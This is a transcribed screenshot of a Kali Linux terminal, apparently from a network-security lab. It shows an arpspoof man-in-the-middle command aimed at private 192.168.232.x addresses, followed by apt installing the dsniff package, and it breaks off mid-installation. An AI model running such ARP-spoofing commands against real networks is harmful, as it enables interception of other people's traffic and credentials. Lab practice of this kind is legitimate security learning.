 root@kali: /home/kali
File Actions Edit View Help
(kali㉿kali)-[~]
$ arpspoof -i eth0 -t 192.168.232.129 -r 192.168.232.2
Command 'arpspoof' not found, but can be installed with:
sudo apt install dsniff
Do you want to install it? (N/y)y
sudo apt install dsniff
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
The following additional packages will be installed:
libnids1.21
The following NEW packages will be installed:
dsniff libnids1.21
0 upgraded, 2 newly installed, 0 to remove and 92 not upgraded.
Need to get 132 kB of archives.
After this operation, 512 kB of additional disk space will be used.
Do you want to continue? [Y/n] y
Get:1 http://kali.cs.nctu.edu.tw/kali kali-rolling/main amd64 libnids1.21 amd64 1.25-1 [27.3 k
Get:2 http://http.kali.org/kali kali-rolling/main amd64 dsniff amd64 2.4b1+debian-30 [105 kB]
Fetched 132 kB in 3s (40.2 kB/s)
Selecting previously unselected package libnids1.21:amd64.
(Reading database ... 268063 files and directories currently installed.)
Preparing to unpack .../libnids1.21_1.25-1_amd64.deb ...
Unpacking libnids1.21:amd64 (1.25-1) ...
Selecting previously unselected package dsniff.
Preparing to unpack .../dsniff_2.4b1+debian-30_amd64.deb ...